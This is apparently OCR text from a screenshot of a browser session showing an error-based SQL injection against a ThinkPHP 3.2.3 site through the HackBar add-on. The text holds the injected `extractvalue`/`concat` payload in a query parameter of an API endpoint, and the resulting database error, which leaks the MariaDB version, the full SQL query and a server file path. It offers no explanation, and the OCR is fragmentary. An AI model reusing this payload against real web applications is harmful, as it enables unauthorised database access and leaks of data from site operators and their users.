 1105:XPATH syntax error: '~5.5.60-MariaDB' [ SQL语句 ] : SELECT * FROM
`st_web_live` WHERE ( sid = ''-extractvalue(1,concat(char(126),version()))-''
and app = '2' ) LIMIT 1
错误位置
FILE: /mnt/html/ThinkPHP3.2.3/Library/Think/Db/Driver.class.php LINE: 350
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
80/home/api/live_state_notice?info[0]='-
extractvalue(1,concat(char(126),version()))-'&info[3]=2&info[2]=3
Post data Referer User Agent Cookies Add Header Clear All
H sec-ch-ua-platform: "Windows"
H sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v=